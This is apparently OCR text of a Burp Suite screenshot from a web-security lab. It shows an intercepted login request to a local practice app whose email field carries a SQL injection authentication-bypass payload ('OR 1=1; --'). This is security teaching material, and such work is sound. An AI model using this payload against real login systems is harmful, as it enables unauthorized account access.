 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 58
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
E3OzQenePWoj4zk293aRX8KbBNYEAo9GL5qO1ZDwp6JyVxgQMmrlv7npKLVy
13
14 {"email":"admin@email.com' OR 1=1; --","password":"admin"}
Right-click and
Send to Repeater